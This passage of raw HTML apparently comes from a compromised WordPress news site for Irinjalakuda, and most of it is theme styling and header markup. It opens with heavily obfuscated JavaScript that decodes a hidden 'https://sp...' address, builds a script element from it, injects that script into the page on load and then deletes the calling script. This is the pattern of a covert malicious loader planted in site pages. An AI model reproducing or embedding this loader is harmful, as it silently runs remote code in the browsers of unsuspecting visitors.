_0x14860f(_0x5742d3,_0x5a854a,_0x4a920d,_0x389822){return _0x39af(_0x389822- -0x353,_0x4a920d)}function _0x5da3(){var _0x50b4db=['C3jJ','Aw5MB3jTCgfNzq','Aw5KzxHpzG','mJmYAvrWv1fX','Bg9Nz2vUx2LU','Dgv4Dc9QyxzHCW','iMLUzM9YBxbHzW','twX1C2e','z2v0rwXLBwvUDa','sLvvBxy','Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq','mtiYnJyWtfHyDg9A','Axb0','zsjD','DhLWzq','C2nYAxb0','CMvTB3zL','vfvyqMG','EMDtCMm','C0j5vgfNtMfTzq','y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW','CxvLCNLtzwXLyW','y3jPChq','mJG1mtGZBefYBhvh','yxbWzw5Kq2HPBa','y3vYCMvUDfnJCG','mZnuvfL5tuq','zwnPywWUyMvHDa','nJvgAer5v08','B3j5lMnVBs9HCa','CgfYzw50tM9Kzq','mtqZwwHoC0vn','ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH','y29VA2LL','As9ZDg9JAY5QCW','mta0mJm3yKrUue5b'];_0x5da3=function(){return _0x50b4db};return _0x5da3()}function _0x4f16f1(){var _0x153487={};_0x153487[_0x419c78(-0x198,-0x194,-0x19b,-0x18c)]=_0x4b68e2(0x205,0x219,0x221,0x218),_0x153487[_0x419c78(-0x18a,-0x192,-0x182,-0x194)]=_0x419c78(-0x191,-0x19a,-0x1a8,-0x196);var _0x3f6af2=_0x153487,_0x5293a6=document,_0x3d9e1e=_0x5293a6[_0x419c78(-0x1b1,-0x1af,-0x1a9,-0x1b5)+'ent'](_0x3f6af2[_0x419c78(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x419c78(_0x22c1c5,_0x51d207,_0x19e835,_0x509463){return _0x39af(_0x51d207- -0x2e3,_0x19e835)}function _0x4b68e2(_0x417fa5,_0x331490,_0x2c1885,_0x5834ee){return _0x39af(_0x5834ee-0xc0,_0x2c1885)}_0x3d9e1e[_0x419c78(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x419c78(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4b68e2(0x21e,0x222,0x21d,0x212)+_0x4b68e2(0x200,0x1fe,0x20e,0x1fe)+_0x419c78(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3d9e1e[_0x4b68e2(0x22c,0x20d,0x218,0x217)]=_0x419c78(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4b68e2(0x1fe,0x1e4,0x209,0x1f7),_0x3d9e1e['id']=_0x3f6af2[_0x419c78(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4b68e2(0x1e9,0x20a,0x20b,0x1fa)+_0x4b68e2(0x215,0x204,0x21f,0x215)][_0x419c78(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4b68e2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3d9e1e,document[_0x4b68e2(0x1f6,0x203,0x1e6,0x1fa)+_0x419c78(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4b68e2(0x200,0x205,0x1fa,0x1fa)+_0x4b68e2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x419c78(-0x185,-0x18e,-0x18a,-0x17e)][_0x419c78(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x5293a6[_0x4b68e2(0x215,0x218,0x21f,0x210)+_0x4b68e2(0x1f6,0x1ed,0x1e5,0x1f3)]('head')[0x9*-0x2ca+-0x68*0x1+0x1982][_0x419c78(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3d9e1e),document[_0x419c78(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x419c78(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4b68e2(0x229,0x20d,0x219,0x215)][_0x419c78(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x5aa02a,_0x31be04){var _0xd89f72=_0x5da3();return _0x39af=function(_0x45e55f,_0x533b1c){_0x45e55f=_0x45e55f-(0x5*0xf5+-0x1f57+0x1bc1);var _0x3db755=_0xd89f72[_0x45e55f];if(_0x39af['UWQvnH']===undefined){var _0x29c65b=function(_0x2986a1){var _0x2c868c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x329e37='',_0xef0968='';for(var _0xc3cdf8=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x2855c2,_0x209429,_0xeb1e7b=0x1ae0+-0x1ede+0x3fe;_0x209429=_0x2986a1['charAt'](_0xeb1e7b++);~_0x209429&&(_0x2855c2=_0xc3cdf8%(-0xc6a+-0x57c+0x11ea)?_0x2855c2*(-0x6df+0x141d+-0xcfe)+_0x209429:_0x209429,_0xc3cdf8++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x329e37+=String['fromCharCode'](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x2855c2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0xc3cdf8&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x209429=_0x2c868c['indexOf'](_0x209429)}for(var _0x475775=0x1f86+0x246*-0xd+0x2a*-0xc,_0x15c9a6=_0x329e37['length'];_0x475775</style></head>

<body class="wp-singular post-template-default single single-post postid-36885 single-format-standard wp-theme-Newspaper --17 global-block-template-1 tdb_template_54519 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0px!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0px!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(30,61,188,0.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#ffffff}body .tdi_9 svg{fill:#ffffff;fill:#ffffff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_10 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10"     >
<style>@media (max-width:767px){.tdi_10{margin-left:15px!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_10 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_11{background-color:var(--accent-color-1)}body .tdi_11:before{background-color:var(--accent-color-2)}.tdi_11{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_11,.tdi_11:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_11{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE "
                class="tds-button1 tdm-btn tdm-btn-sm tdi_11 " ><span class="tdm-btn-text">LIVE </span></a></div></div></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_13{min-height:0}.tdi_13>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_13:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_13:before{width:100%}}}@media (max-width:767px){.tdi_13{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important}}</style>
<div class="tdi_12_rand_style td-element-style" ></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}#tdi_14.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_14.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15,.tdi_15 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:none}@media (min-width:768px){.tdi_15{margin-left:-0px;margin-right:-0px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_15{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_17{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-left:0px!important}}@media (max-width:767px){.tdi_18{margin-top:-3px!important}}</style>
<style>.tdi_18 .tdb-logo-a,.tdi_18 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_18 .tdb-logo-svg-wrap{max-width:100%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_18 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_18 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_18 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_18 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_18 .tdb-logo-img-wrap{display:block}.tdi_18 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_18 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_18 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_18 .tdb-logo-icon{top:0px;display:block}.tdi_18 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (max-width:767px){.tdi_18 .tdb-logo-svg-wrap{max-width:150px}.tdi_18 .tdb-logo-svg-wrap svg{width:150px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_19 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>.tdi_19{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{margin-right:0px!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_19{margin-left:auto!important}}</style>
<style>body .tdi_19{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(30,61,188,0.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
